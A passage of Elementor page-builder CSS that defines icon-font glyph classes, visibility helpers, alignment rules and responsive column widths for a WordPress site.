.eicon-share:before{content:"\e853";}
.eicon-sidebar:before{content:"\e854";}
.eicon-skill-bar:before{content:"\e855";}
.eicon-slider-3d:before{content:"\e856";}
.eicon-slider-album:before{content:"\e857";}
.eicon-slider-device:before{content:"\e858";}
.eicon-slider-full-screen:before{content:"\e859";}
.eicon-slider-push:before{content:"\e85a";}
.eicon-slider-vertical:before{content:"\e85b";}
.eicon-slider-video:before{content:"\e85c";}
.eicon-slides:before{content:"\e85d";}
.eicon-social-icons:before{content:"\e85e";}
.eicon-spacer:before{content:"\e85f";}
.eicon-table:before{content:"\e860";}
.eicon-tabs:before{content:"\e861";}
.eicon-tel-field:before{content:"\e862";}
.eicon-text-area:before{content:"\e863";}
.eicon-text-field:before{content:"\e864";}
.eicon-thumbnails-down:before{content:"\e865";}
.eicon-thumbnails-half:before{content:"\e866";}
.eicon-thumbnails-right:before{content:"\e867";}
.eicon-time-line:before{content:"\e868";}
.eicon-toggle:before{content:"\e869";}
.eicon-url:before{content:"\e86a";}
.eicon-t-letter:before{content:"\e86b";}
.eicon-wordpress:before{content:"\e86c";}
.eicon-text:before{content:"\e86d";}
.eicon-anchor:before{content:"\e86e";}
.eicon-bullet-list:before{content:"\e86f";}
.eicon-code:before{content:"\e870";}
.eicon-favorite:before{content:"\e871";}
.eicon-google-maps:before{content:"\e872";}
.eicon-image:before{content:"\e873";}
.eicon-photo-library:before{content:"\e874";}
.eicon-woocommerce:before{content:"\e875";}
.eicon-youtube:before{content:"\e876";}
.eicon-flip-box:before{content:"\e877";}
.eicon-settings:before{content:"\e878";}
.eicon-headphones:before{content:"\e879";}
.eicon-testimonial:before{content:"\e87a";}
.eicon-counter-circle:before{content:"\e87b";}
.eicon-person:before{content:"\e87c";}
.eicon-chevron-right:before{content:"\e87d";}
.eicon-chevron-left:before{content:"\e87e";}
.eicon-close:before{content:"\e87f";}
.eicon-file-download:before{content:"\e880";}
.eicon-save:before{content:"\e881";}
.eicon-zoom-in:before{content:"\e882";}
.eicon-shortcode:before{content:"\e883";}
.eicon-nerd:before{content:"\e884";}
.eicon-device-desktop:before{content:"\e885";}
.eicon-device-tablet:before{content:"\e886";}
.eicon-device-mobile:before{content:"\e887";}
.eicon-document-file:before{content:"\e888";}
.eicon-folder-o:before{content:"\e889";}
.eicon-hypster:before{content:"\e88a";}
.eicon-h-align-left:before{content:"\e88b";}
.eicon-h-align-right:before{content:"\e88c";}
.eicon-h-align-center:before{content:"\e88d";}
.eicon-h-align-stretch:before{content:"\e88e";}
.eicon-v-align-top:before{content:"\e88f";}
.eicon-v-align-bottom:before{content:"\e890";}
.eicon-v-align-middle:before{content:"\e891";}
.eicon-v-align-stretch:before{content:"\e892";}
.eicon-pro-icon:before{content:"\e893";}
.eicon-mail:before{content:"\e894";}
.eicon-lock-user:before{content:"\e895";}
.eicon-testimonial-carousel:before{content:"\e896";}
.eicon-media-carousel:before{content:"\e897";}
.eicon-section:before{content:"\e898";}
.eicon-column:before{content:"\e899";}
.eicon-edit:before{content:"\e89a";}
.eicon-clone:before{content:"\e89b";}
.eicon-trash:before{content:"\e89c";}
.eicon-play:before{content:"\e89d";}
.eicon-angle-right:before{content:"\e89e";}
.eicon-angle-left:before{content:"\e89f";}
.eicon-animated-headline:before{content:"\e8a0";}
.eicon-menu-toggle:before{content:"\e8a1";}
.eicon-fb-embed:before{content:"\e8a2";}
.eicon-fb-feed:before{content:"\e8a3";}
.eicon-twitter-embed:before{content:"\e8a4";}
.eicon-twitter-feed:before{content:"\e8a5";}
.eicon-sync:before{content:"\e8a6";}
.eicon-import-export:before{content:"\e8a7";}
.eicon-check-circle:before{content:"\e8a8";}
.eicon-library-save:before{content:"\e8a9";}
.eicon-library-download:before{content:"\e9dd";}
.eicon-insert:before{content:"\e8ab";}
.eicon-preview-medium:before{content:"\e8ac";}
.eicon-sort-down:before{content:"\e8ad";}
.eicon-sort-up:before{content:"\e8ae";}
.eicon-heading:before{content:"\e8af";}
.eicon-logo:before{content:"\e8b0";}
.eicon-meta-data:before{content:"\e8b1";}
.eicon-post-content:before{content:"\e8b2";}
.eicon-post-excerpt:before{content:"\e8b3";}
.eicon-post-navigation:before{content:"\e8b4";}
.eicon-yoast:before{content:"\e8b5";}
.eicon-nerd-chuckle:before{content:"\e8b6";}
.eicon-nerd-wink:before{content:"\e8b7";}
.eicon-comments:before{content:"\e8b8";}
.eicon-download-circle-o:before{content:"\e8b9";}
.eicon-library-upload:before{content:"\e8ba";}
.eicon-save-o:before{content:"\e8bb";}
.eicon-upload-circle-o:before{content:"\e8bc";}
.eicon-ellipsis-h:before{content:"\e8bd";}
.eicon-ellipsis-v:before{content:"\e8be";}
.eicon-arrow-left:before{content:"\e8bf";}
.eicon-arrow-right:before{content:"\e8c0";}
.eicon-arrow-up:before{content:"\e8c1";}
.eicon-arrow-down:before{content:"\e8c2";}
.eicon-play-o:before{content:"\e8c3";}
.eicon-archive-posts:before{content:"\e8c4";}
.eicon-archive-title:before{content:"\e8c5";}
.eicon-featured-image:before{content:"\e8c6";}
.eicon-post-info:before{content:"\e8c7";}
.eicon-post-title:before{content:"\e8c8";}
.eicon-site-logo:before{content:"\e8c9";}
.eicon-site-search:before{content:"\e8ca";}
.eicon-site-title:before{content:"\e8cb";}
.eicon-plus-square:before{content:"\e8cc";}
.eicon-minus-square:before{content:"\e8cd";}
.eicon-cloud-check:before{content:"\e8ce";}
.eicon-drag-n-drop:before{content:"\e8cf";}
.eicon-welcome:before{content:"\e8d0";}
.eicon-handle:before{content:"\e8d1";}
.eicon-cart:before{content:"\e8d2";}
.eicon-product-add-to-cart:before{content:"\e8d3";}
.eicon-product-breadcrumbs:before{content:"\e8d4";}
.eicon-product-categories:before{content:"\e8d5";}
.eicon-product-description:before{content:"\e8d6";}
.eicon-product-images:before{content:"\e8d7";}
.eicon-product-info:before{content:"\e8d8";}
.eicon-product-meta:before{content:"\e8d9";}
.eicon-product-pages:before{content:"\e8da";}
.eicon-product-price:before{content:"\e8db";}
.eicon-product-rating:before{content:"\e8dc";}
.eicon-product-related:before{content:"\e8dd";}
.eicon-product-stock:before{content:"\e8de";}
.eicon-product-tabs:before{content:"\e8df";}
.eicon-product-title:before{content:"\e8e0";}
.eicon-product-upsell:before{content:"\e8e1";}
.eicon-products:before{content:"\e8e2";}
.eicon-bag-light:before{content:"\e8e3";}
.eicon-bag-medium:before{content:"\e8e4";}
.eicon-bag-solid:before{content:"\e8e5";}
.eicon-basket-light:before{content:"\e8e6";}
.eicon-basket-medium:before{content:"\e8e7";}
.eicon-basket-solid:before{content:"\e8e8";}
.eicon-cart-light:before{content:"\e8e9";}
.eicon-cart-medium:before{content:"\e8ea";}
.eicon-cart-solid:before{content:"\e8eb";}
.eicon-exchange:before{content:"\e8ec";}
.eicon-preview-thin:before{content:"\e8ed";}
.eicon-device-laptop:before{content:"\e8ee";}
.eicon-collapse:before{content:"\e8ef";}
.eicon-expand:before{content:"\e8f0";}
.eicon-navigator:before{content:"\e8f1";}
.eicon-plug:before{content:"\e8f2";}
.eicon-dashboard:before{content:"\e8f3";}
.eicon-typography:before{content:"\e8f4";}
.eicon-info-circle-o:before{content:"\e8f5";}
.eicon-integration:before{content:"\e8f6";}
.eicon-plus-circle-o:before{content:"\e8f7";}
.eicon-rating:before{content:"\e8f8";}
.eicon-review:before{content:"\e8f9";}
.eicon-tools:before{content:"\e8fa";}
.eicon-loading:before{content:"\e8fb";}
.eicon-sitemap:before{content:"\e8fc";}
.eicon-click:before{content:"\e8fd";}
.eicon-clock:before{content:"\e8fe";}
.eicon-library-open:before{content:"\e8ff";}
.eicon-warning:before{content:"\e900";}
.eicon-flow:before{content:"\e901";}
.eicon-cursor-move:before{content:"\e902";}
.eicon-arrow-circle-left:before{content:"\e903";}
.eicon-flash:before{content:"\e904";}
.eicon-redo:before{content:"\e905";}
.eicon-ban:before{content:"\e906";}
.eicon-barcode:before{content:"\e907";}
.eicon-calendar:before{content:"\e908";}
.eicon-caret-left:before{content:"\e909";}
.eicon-caret-right:before{content:"\e90a";}
.eicon-caret-up:before{content:"\e90b";}
.eicon-chain-broken:before{content:"\e90c";}
.eicon-check-circle-o:before{content:"\e90d";}
.eicon-check:before{content:"\e90e";}
.eicon-chevron-double-left:before{content:"\e90f";}
.eicon-chevron-double-right:before{content:"\e910";}
.eicon-undo:before{content:"\e911";}
.eicon-filter:before{content:"\e912";}
.eicon-circle-o:before{content:"\e913";}
.eicon-circle:before{content:"\e914";}
.eicon-clock-o:before{content:"\e915";}
.eicon-cog:before{content:"\e916";}
.eicon-cogs:before{content:"\e917";}
.eicon-commenting-o:before{content:"\e918";}
.eicon-copy:before{content:"\e919";}
.eicon-database:before{content:"\e91a";}
.eicon-dot-circle-o:before{content:"\e91b";}
.eicon-envelope:before{content:"\e91c";}
.eicon-external-link-square:before{content:"\e91d";}
.eicon-eyedropper:before{content:"\e91e";}
.eicon-folder:before{content:"\e91f";}
.eicon-font:before{content:"\e920";}
.eicon-adjust:before{content:"\e921";}
.eicon-lightbox:before{content:"\e922";}
.eicon-heart-o:before{content:"\e923";}
.eicon-history:before{content:"\e924";}
.eicon-image-bold:before{content:"\e925";}
.eicon-info-circle:before{content:"\e926";}
.eicon-link:before{content:"\e927";}
.eicon-long-arrow-left:before{content:"\e928";}
.eicon-long-arrow-right:before{content:"\e929";}
.eicon-caret-down:before{content:"\e92a";}
.eicon-paint-brush:before{content:"\e92b";}
.eicon-pencil:before{content:"\e92c";}
.eicon-plus-circle:before{content:"\e92d";}
.eicon-zoom-in-bold:before{content:"\e92e";}
.eicon-sort-amount-desc:before{content:"\e92f";}
.eicon-sign-out:before{content:"\e930";}
.eicon-spinner:before{content:"\e931";}
.eicon-square:before{content:"\e932";}
.eicon-star-o:before{content:"\e933";}
.eicon-star:before{content:"\e934";}
.eicon-text-align-justify:before{content:"\e935";}
.eicon-text-align-center:before{content:"\e936";}
.eicon-tags:before{content:"\e937";}
.eicon-text-align-left:before{content:"\e938";}
.eicon-text-align-right:before{content:"\e939";}
.eicon-close-circle:before{content:"\e93a";}
.eicon-trash-o:before{content:"\e93b";}
.eicon-font-awesome:before{content:"\e93c";}
.eicon-user-circle-o:before{content:"\e93d";}
.eicon-video-camera:before{content:"\e93e";}
.eicon-heart:before{content:"\e93f";}
.eicon-wrench:before{content:"\e940";}
.eicon-help:before{content:"\e941";}
.eicon-help-o:before{content:"\e942";}
.eicon-zoom-out-bold:before{content:"\e943";}
.eicon-plus-square-o:before{content:"\e944";}
.eicon-minus-square-o:before{content:"\e945";}
.eicon-minus-circle:before{content:"\e946";}
.eicon-minus-circle-o:before{content:"\e947";}
.eicon-code-bold:before{content:"\e948";}
.eicon-cloud-upload:before{content:"\e949";}
.eicon-search-bold:before{content:"\e94a";}
.eicon-map-pin:before{content:"\e94b";}
.eicon-meetup:before{content:"\e94c";}
.eicon-slideshow:before{content:"\e94d";}
.eicon-t-letter-bold:before{content:"\e94e";}
.eicon-preferences:before{content:"\e94f";}
.eicon-table-of-contents:before{content:"\e950";}
.eicon-tv:before{content:"\e951";}
.eicon-upload:before{content:"\e952";}
.eicon-instagram-comments:before{content:"\e953";}
.eicon-instagram-nested-gallery:before{content:"\e954";}
.eicon-instagram-post:before{content:"\e955";}
.eicon-instagram-video:before{content:"\e956";}
.eicon-instagram-gallery:before{content:"\e957";}
.eicon-instagram-likes:before{content:"\e958";}
.eicon-facebook:before{content:"\e959";}
.eicon-twitter:before{content:"\e95a";}
.eicon-pinterest:before{content:"\e95b";}
.eicon-frame-expand:before{content:"\e95c";}
.eicon-frame-minimize:before{content:"\e95d";}
.eicon-archive:before{content:"\e95e";}
.eicon-colors-typography:before{content:"\e95f";}
.eicon-custom:before{content:"\e960";}
.eicon-footer:before{content:"\e961";}
.eicon-header:before{content:"\e962";}
.eicon-layout-settings:before{content:"\e963";}
.eicon-lightbox-expand:before{content:"\e964";}
.eicon-error-404:before{content:"\e965";}
.eicon-theme-style:before{content:"\e966";}
.eicon-search-results:before{content:"\e967";}
.eicon-single-post:before{content:"\e968";}
.eicon-site-identity:before{content:"\e969";}
.eicon-theme-builder:before{content:"\e96a";}
.eicon-download-bold:before{content:"\e96b";}
.eicon-share-arrow:before{content:"\e96c";}
.eicon-global-settings:before{content:"\e96d";}
.eicon-user-preferences:before{content:"\e96e";}
.eicon-lock:before{content:"\e96f";}
.eicon-export-kit:before{content:"\e970";}
.eicon-import-kit:before{content:"\e971";}
.eicon-lottie:before{content:"\e972";}
.eicon-products-archive:before{content:"\e973";}
.eicon-single-product:before{content:"\e974";}
.eicon-disable-trash-o:before{content:"\e975";}
.eicon-single-page:before{content:"\e976";}
.eicon-wordpress-light:before{content:"\e977";}
.eicon-cogs-check:before{content:"\e978";}
.eicon-custom-css:before{content:"\e979";}
.eicon-global-colors:before{content:"\e97a";}
.eicon-globe:before{content:"\e97b";}
.eicon-typography-1:before{content:"\e97c";}
.eicon-background:before{content:"\e97d";}
.eicon-device-responsive:before{content:"\e97e";}
.eicon-device-wide:before{content:"\e97f";}
.eicon-code-highlight:before{content:"\e980";}
.eicon-video-playlist:before{content:"\e981";}
.eicon-download-kit:before{content:"\e982";}
.eicon-kit-details:before{content:"\e983";}
.eicon-kit-parts:before{content:"\e984";}
.eicon-kit-upload:before{content:"\e985";}
.eicon-kit-plugins:before{content:"\e986";}
.eicon-kit-upload-alt:before{content:"\e987";}
.eicon-hotspot:before{content:"\e988";}
.eicon-paypal-button:before{content:"\e989";}
.eicon-shape:before{content:"\e98a";}
.eicon-wordart:before{content:"\e98b";}
.eicon-checkout:before{content:"\e98c";}
.eicon-container:before{content:"\e98d";}
.eicon-flip:before{content:"\e98e";}
.eicon-info:before{content:"\e98f";}
.eicon-my-account:before{content:"\e990";}
.eicon-purchase-summary:before{content:"\e991";}
.eicon-page-transition:before{content:"\e992";}
.eicon-spotify:before{content:"\e993";}
.eicon-stripe-button:before{content:"\e994";}
.eicon-woo-settings:before{content:"\e995";}
.eicon-woo-cart:before{content:"\e996";}
.eicon-grow:before{content:"\e997";}
.eicon-order-end:before{content:"\e998";}
.eicon-nowrap:before{content:"\e999";}
.eicon-order-start:before{content:"\e99a";}
.eicon-progress-tracker:before{content:"\e99b";}
.eicon-shrink:before{content:"\e99c";}
.eicon-wrap:before{content:"\e99d";}
.eicon-align-center-h:before{content:"\e99e";}
.eicon-align-center-v:before{content:"\e99f";}
.eicon-align-end-h:before{content:"\e9a0";}
.eicon-align-end-v:before{content:"\e9a1";}
.eicon-align-start-h:before{content:"\e9a2";}
.eicon-align-start-v:before{content:"\e9a3";}
.eicon-align-stretch-h:before{content:"\e9a4";}
.eicon-align-stretch-v:before{content:"\e9a5";}
.eicon-justify-center-h:before{content:"\e9a6";}
.eicon-justify-center-v:before{content:"\e9a7";}
.eicon-justify-end-h:before{content:"\e9a8";}
.eicon-justify-end-v:before{content:"\e9a9";}
.eicon-justify-space-around-h:before{content:"\e9aa";}
.eicon-justify-space-around-v:before{content:"\e9ab";}
.eicon-justify-space-between-h:before{content:"\e9ac";}
.eicon-justify-space-between-v:before{content:"\e9ad";}
.eicon-justify-space-evenly-h:before{content:"\e9ae";}
.eicon-justify-space-evenly-v:before{content:"\e9af";}
.eicon-justify-start-h:before{content:"\e9b0";}
.eicon-justify-start-v:before{content:"\e9b1";}
.eicon-woocommerce-cross-sells:before{content:"\e9b2";}
.eicon-woocommerce-notices:before{content:"\e9b3";}
.eicon-inner-container:before{content:"\e9b4";}
.eicon-warning-full:before{content:"\e9b5";}
.eicon-exit:before{content:"\e9b6";}
.eicon-loop-builder:before{content:"\e9b7";}
.eicon-notes:before{content:"\e9b8";}
.eicon-read:before{content:"\e9b9";}
.eicon-unread:before{content:"\e9ba";}
.eicon-carousel-loop:before{content:"\e9bb";}
.eicon-mega-menu:before{content:"\eb78";}
.eicon-nested-carousel:before{content:"\e9bd";}
.eicon-ai:before{content:"\e9be";}
.eicon-taxonomy-filter:before{content:"\eb7d";}
.eicon-container-grid:before{content:"\ef02";}
.eicon-upgrade:before{content:"\e9c1";}
.eicon-advanced:before{content:"\eb84";}
.eicon-div-block:before{content:"\eb9b";}
.eicon-notification:before{content:"\e9c3";}
.eicon-light-mode:before{content:"\e9c4";}
.eicon-dark-mode:before{content:"\e9c5";}
.eicon-upgrade-crown:before{content:"\e9c6";}
.eicon-off-canvas:before{content:"\e9c7";}
.eicon-speakerphone:before{content:"\e9c9";}
.eicon-ehp-cta:before{content:"\e9cb";}
.eicon-ehp-forms:before{content:"\e9bc";}
.eicon-ehp-hero:before{content:"\e9ca";}
.eicon-ehp-zigzag:before{content:"\e9cc";}
.eicon-e-button:before{content:"\e9ce";}
.eicon-flexbox:before{content:"\e9d0";}
.eicon-paragraph:before{content:"\e9d1";}
.eicon-icon:before{content:"\e9d2";}
.eicon-e-image:before{content:"\e9d3";}
.eicon-video:before{content:"\e9d4";}
.eicon-svg:before{content:"\e9d5";}
.eicon-e-divider:before{content:"\e9d6";}
.eicon-e-heading:before{content:"\e9d7";}
.eicon-atomic:before{content:"\ebae";}
.eicon-library-delete:before{content:"\e9d8";}
.eicon-library-copy:before{content:"\e9d9";}
.eicon-library-folder-empty:before{content:"\e9da";}
.eicon-library-move:before{content:"\e9db";}
.eicon-library-edit:before{content:"\e9dc";}
.eicon-library-subscription-upgrade:before{content:"\e9de";}
.eicon-library-folder-view:before{content:"\e9df";}
.eicon-library-grid:before{content:"\e9e1";}
.eicon-library-cloud-connect:before{content:"\e9e2";}
.eicon-library-import:before{content:"\e9e3";}
.eicon-library-list:before{content:"\e9e4";}
.eicon-library-cloud-empty:before{content:"\e9e5";}
.eicon-folder-plus:before{content:"\e8aa";}
.eicon-library-folder:before{content:"\e9e6";}
.eicon-accessibility:before{content:"\e9bf";}
.eicon-lock-outline:before{content:"\e9e7";}
.eicon-e-youtube:before{content:"\e9e8";}
.eicon-contact:before{content:"\ebd2";}
.eicon-eye:before{content:"\e8ac";}
.eicon-elementor-square:before {
content: "\e813";
}:root{--direction-multiplier:1;}
html[dir=rtl],
body.rtl{--direction-multiplier:-1;}
.elementor-hidden{display:none;}
.elementor-visibility-hidden{visibility:hidden;}
.elementor-screen-only, .screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;}
.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0;}
.e-logo-wrapper{background:var(--e-a-bg-logo);display:inline-block;padding:0.75em;border-radius:50%;line-height:1;}
.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em;}
.elementor *, .elementor *:before, .elementor *:after{box-sizing:border-box;}
.elementor a{box-shadow:none;text-decoration:none;}
.elementor hr{margin:0;background-color:transparent;}
.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none;}
.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}
.elementor embed, .elementor iframe, .elementor object, .elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none;}
.elementor .elementor-background-video-container, .elementor .elementor-background-holder, .elementor .elementor-background{inset:0;position:absolute;overflow:hidden;z-index:0;direction:ltr;}
.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none;}
.elementor .elementor-background-video-container.elementor-loading{opacity:0;}
.elementor .elementor-background-video, .elementor .elementor-background-video-embed{max-width:none;}
.elementor .elementor-background-video, .elementor .elementor-background-video-embed, .elementor .elementor-background-video-hosted{position:absolute;inset-block-start:50%;inset-inline-start:50%;transform:translate(-50%, -50%);}
.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover;}
.elementor .elementor-background-overlay{inset:0;position:absolute;}
.elementor .elementor-background-slideshow{position:absolute;inset:0;z-index:0;}
.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:center center;background-size:cover;}
.elementor-widget-wrap > .elementor-element.elementor-absolute, .e-con > .elementor-element.elementor-absolute, .e-con-inner > .elementor-element.elementor-absolute{position:absolute;}
.elementor-widget-wrap > .elementor-element.elementor-fixed, .e-con > .elementor-element.elementor-fixed, .e-con-inner > .elementor-element.elementor-fixed{position:fixed;}
.elementor-widget-wrap .elementor-element.elementor-widget__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}
@media(max-width:1024px){
.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%;}
}
@media(max-width:767px){
.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%;}
}
.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self);}
.elementor-element.elementor-absolute, .elementor-element.elementor-fixed{z-index:1;}
.elementor-element:where(.e-con-full, .elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--row-gap) var(--column-gap);}
.elementor-invisible{visibility:hidden;}
.elementor-custom-embed-play{position:absolute;inset-block-start:50%;inset-inline-start:50%;transform:translate(calc(-50% * var(--direction-multiplier)), -50%);}
.elementor-custom-embed-play i{font-size:100px;color:#fff;text-shadow:1px 0 6px rgba(0, 0, 0, 0.3);}
.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0, 0, 0, 0.3));}
.elementor-custom-embed-play i, .elementor-custom-embed-play svg{opacity:0.8;transition:all 0.5s;}
.elementor-custom-embed-play.elementor-playing i{font-family:eicons;}
.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb";}
.elementor-custom-embed-play.elementor-playing i, .elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s infinite linear;}
.elementor-tag{display:inline-flex;}
.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear;}
.elementor-ken-burns--out{transform:scale(1.3);}
.elementor-ken-burns--active{transition-duration:20s;}
.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1);}
.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3);}
.elementor-align-center{text-align:center;}
.elementor-align-right{text-align:right;}
.elementor-align-left{text-align:left;}
.elementor-align-center .elementor-button, .elementor-align-right .elementor-button, .elementor-align-left .elementor-button{width:auto;}
.elementor-align-justify .elementor-button{width:100%;}
@media(min-width:-1){
.elementor-widescreen-align-center{text-align:center;}
.elementor-widescreen-align-right{text-align:right;}
.elementor-widescreen-align-left{text-align:left;}
.elementor-widescreen-align-center .elementor-button, .elementor-widescreen-align-right .elementor-button, .elementor-widescreen-align-left .elementor-button{width:auto;}
.elementor-widescreen-align-justify .elementor-button{width:100%;}
}
@media(max-width:-1){
.elementor-laptop-align-center{text-align:center;}
.elementor-laptop-align-right{text-align:right;}
.elementor-laptop-align-left{text-align:left;}
.elementor-laptop-align-center .elementor-button, .elementor-laptop-align-right .elementor-button, .elementor-laptop-align-left .elementor-button{width:auto;}
.elementor-laptop-align-justify .elementor-button{width:100%;}
}
@media(max-width:-1){
.elementor-tablet_extra-align-center{text-align:center;}
.elementor-tablet_extra-align-right{text-align:right;}
.elementor-tablet_extra-align-left{text-align:left;}
.elementor-tablet_extra-align-center .elementor-button, .elementor-tablet_extra-align-right .elementor-button, .elementor-tablet_extra-align-left .elementor-button{width:auto;}
.elementor-tablet_extra-align-justify .elementor-button{width:100%;}
}
@media(max-width:1024px){
.elementor-tablet-align-center{text-align:center;}
.elementor-tablet-align-right{text-align:right;}
.elementor-tablet-align-left{text-align:left;}
.elementor-tablet-align-center .elementor-button, .elementor-tablet-align-right .elementor-button, .elementor-tablet-align-left .elementor-button{width:auto;}
.elementor-tablet-align-justify .elementor-button{width:100%;}
}
@media(max-width:-1){
.elementor-mobile_extra-align-center{text-align:center;}
.elementor-mobile_extra-align-right{text-align:right;}
.elementor-mobile_extra-align-left{text-align:left;}
.elementor-mobile_extra-align-center .elementor-button, .elementor-mobile_extra-align-right .elementor-button, .elementor-mobile_extra-align-left .elementor-button{width:auto;}
.elementor-mobile_extra-align-justify .elementor-button{width:100%;}
}
@media(max-width:767px){
.elementor-mobile-align-center{text-align:center;}
.elementor-mobile-align-right{text-align:right;}
.elementor-mobile-align-left{text-align:left;}
.elementor-mobile-align-center .elementor-button, .elementor-mobile-align-right .elementor-button, .elementor-mobile-align-left .elementor-button{width:auto;}
.elementor-mobile-align-justify .elementor-button{width:100%;}
}
:root{--page-title-display:block;}
.elementor-page-title, h1.entry-title{display:var(--page-title-display);}
@keyframes eicon-spin {
0%{transform:rotate(0deg);}
100%{transform:rotate(359deg);}
}
.eicon-animation-spin{animation:eicon-spin 2s infinite linear;}
.elementor-section{position:relative;}
.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative;}
@media(max-width:1024px){
.elementor-section .elementor-container{flex-wrap:wrap;}
}
.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}
.elementor-section.elementor-section-stretched{position:relative;width:100%;}
.elementor-section.elementor-section-items-top > .elementor-container{align-items:flex-start;}
.elementor-section.elementor-section-items-middle > .elementor-container{align-items:center;}
.elementor-section.elementor-section-items-bottom > .elementor-container{align-items:flex-end;}
@media(min-width:768px){
.elementor-section.elementor-section-height-full{height:100vh;}
.elementor-section.elementor-section-height-full > .elementor-container{height:100%;}
}
.elementor-bc-flex-widget .elementor-section-content-top > .elementor-container > .elementor-column > .elementor-widget-wrap{align-items:flex-start;}
.elementor-bc-flex-widget .elementor-section-content-middle > .elementor-container > .elementor-column > .elementor-widget-wrap{align-items:center;}
.elementor-bc-flex-widget .elementor-section-content-bottom > .elementor-container > .elementor-column > .elementor-widget-wrap{align-items:flex-end;}
.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start;}
.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}
.elementor-widget-wrap > .elementor-element{width:100%;}
.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)));}
.elementor-widget{position:relative;}
.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing, 20px);}
.elementor-widget:not(:last-child).elementor-widget__width-auto, .elementor-widget:not(:last-child).elementor-widget__width-initial, .elementor-widget:not(:last-child).elementor-absolute{margin-bottom:0;}
.elementor-column{position:relative;min-height:1px;display:flex;}
.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated{padding:5px;}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated{padding:10px;}
.elementor-column-gap-extended > .elementor-column > .elementor-element-populated{padding:15px;}
.elementor-column-gap-wide > .elementor-column > .elementor-element-populated{padding:20px;}
.elementor-column-gap-wider > .elementor-column > .elementor-element-populated{padding:30px;}
.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0;}
@media(min-width:768px){
.elementor-column.elementor-col-10, .elementor-column[data-col="10"]{width:10%;}
.elementor-column.elementor-col-11, .elementor-column[data-col="11"]{width:11.111%;}
.elementor-column.elementor-col-12, .elementor-column[data-col="12"]{width:12.5%;}
.elementor-column.elementor-col-14, .elementor-column[data-col="14"]{width:14.285%;}
.elementor-column.elementor-col-16, .elementor-column[data-col="16"]{width:16.666%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"]{width:20%;}
.elementor-column.elementor-col-25, .elementor-column[data-col="25"]{width:25%;}
.elementor-column.elementor-col-30, .elementor-column[data-col="30"]{width:30%;}
.elementor-column.elementor-col-33, .elementor-column[data-col="33"]{width:33.333%;}
.elementor-column.elementor-col-40, .elementor-column[data-col="40"]{width:40%;}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"]{width:50%;}
.elementor-column.elementor-col-60, .elementor-column[data-col="60"]{width:60%;}
.elementor-column.elementor-col-66, .elementor-column[data-col="66"]{width:66.666%;}
.elementor-column.elementor-col-70, .elementor-column[data-col="70"]{width:70%;}
.elementor-column.elementor-col-75, .elementor-column[data-col="75"]{width:75%;}
.elementor-column.elementor-col-80, .elementor-column[data-col="80"]{width:80%;}
.elementor-column.elementor-col-83, .elementor-column[data-col="83"]{width:83.333%;}
.elementor-column.elementor-col-90, .elementor-column[data-col="90"]{width:90%;}
.elementor-column.elementor-col-100, .elementor-column[data-col="100"]{width:100%;}
}
@media(max-width:479px){
.elementor-column.elementor-xs-10{width:10%;}
.elementor-column.elementor-xs-11{width:11.111%;}
.elementor-column.elementor-xs-12{width:12.5%;}
.elementor-column.elementor-xs-14{width:14.285%;}
.elementor-column.elementor-xs-16{width:16.666%;}
.elementor-column.elementor-xs-20{width:20%;}
.elementor-column.elementor-xs-25{width:25%;}
.elementor-column.elementor-xs-30{width:30%;}
.elementor-column.elementor-xs-33{width:33.333%;}
.elementor-column.elementor-xs-40{width:40%;}
.elementor-column.elementor-xs-50{width:50%;}
.elementor-column.elementor-xs-60{width:60%;}
.elementor-column.elementor-xs-66{width:66.666%;}
.elementor-column.elementor-xs-70{width:70%;}
.elementor-column.elementor-xs-75{width:75%;}
.elementor-column.elementor-xs-80{width:80%;}
.elementor-column.elementor-xs-83{width:83.333%;}
.elementor-column.elementor-xs-90{width:90%;}
.elementor-column.elementor-xs-100{width:100%;}
}
@media(max-width:767px){
.elementor-column.elementor-sm-10{width:10%;}
.elementor-column.elementor-sm-11{width:11.111%;}
